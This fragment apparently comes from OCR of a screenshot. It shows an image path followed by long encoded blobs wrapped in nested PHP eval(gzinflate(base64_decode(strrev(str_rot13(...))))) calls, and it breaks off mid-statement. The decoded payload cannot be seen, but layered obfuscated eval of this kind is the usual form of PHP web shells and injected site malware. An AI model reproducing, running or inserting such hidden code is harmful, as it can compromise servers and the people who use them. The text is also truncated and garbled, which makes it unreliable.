
zzP6EKP6FygD59ntGMzKd9ll3Vfph6q11uxRctcWc555Q74meyEnNvdn
ViiLAxSl0S661tJyR4Jg7DA16kN5CDrUxI4hX2+ZpwNsrkpRNO4V3ceP
sn6WUd4MYBcRH3YoKIV+JCHHS9SNoNCGxvn9qmBGv7CH1s1icUE4uuUS
PXDRqVzVRSCRcAHp9YGZH1pOS/sepSXzdPAJtSMyHUFqCgHpT01C20N8
rYfff6KSvvl4Z2mTXERvctUNVspIxVmZ+Llqijtai/jNWDjDkl09+r0O
/ASTssme3JUpTCbDco6EgWCnEeuDF9aH9LXdtaDBYl/q3WdPyDXw+CRp
9te3bawjhY97XmDusO4kxu83OuKsfGa8fxXzScG6k6xpfxoL3FVsFkzO
uxZyO4lDqJNlRWi1IsTMkxjmxDMMUtiA8HMPEaaQppzOG75YB3+0+xno
AdU12XcKwR6ZL6iX0IuEx7BnAzaRP2RdsOPSPEp4rJ8lERLMdMKTZeq3
qiBCFVbANUsoiTi3VbXzhFnICwTnunMugMBUb3YEItwFBsRqxH6yjenG
QnbbY9bGbz1yfabVJtELF7b3v1nXkguyLYcp7IWvfleRNKXer1Rgi+c1
5EzO6AuhhdLXT4CuQ3f/+z1/PFPs5Zx/nAta7PrVfZMXVZ/goo9Ory9H
3SZF'
))));
eval
(gzinflate(base64_decode(strrev(str_rot13(
w20AwE6CvBGhETdhHVaMQkoDK2tqduAhM6JwJe9jGf3c6KjEBHWrjsrX
b24huO/jYHxxGkrXvJ/VgezR7klhD4N0vtiTDVyfKvaMvmRLS7vM5n9v
GId0IVdnohnAFmlUFfvoqyuLYnmNT87E7dCQnB0gvZbaiPOR90MTLnzD
77abU1FQLlkH0GWnt9Z1sYtyPzArVO9zN9LEZK1h4ogv90fO4lz5X1Kz
JSNYsfQtHO8qnd46VxAKs5nTXKfjP/3xuJTZ1gnDLbsq3lkn2xfXWpts
bw87JnRw6ChBVLYAcqJKfC9w3UVJRpkSiEvO5IxwJd1fLR1AtQECqev7
JupOLxC4G5wYEKO02cimESwzYFAv8MrozDqKNDqH6SrMaXYFLe6oEAfr
7M1p3TbCIYGKlGyeXSW/7vqN1fb0vHEU+XtmGYh+k/kfGjYqkzEH6ruV
MTWWSdoru4tcsxforEpbG3cXXDreltPBOKa1HksczKmviIRVGOvxDbpd
jvHI+In8RRlZhNUSF9Rzxj3UlfZYbPh09dSdhR3hEcq/vxIIFMTJTAn0
8yB7uy2doujNHx5+2WbNhoYnRPZm+gynPFIaPOImIiNf+piSs9BqPMaK
Pc377Vxpptv2TiOt20+BNX69M/HNNLEde3BMQ'
)))));
eval
(str_rot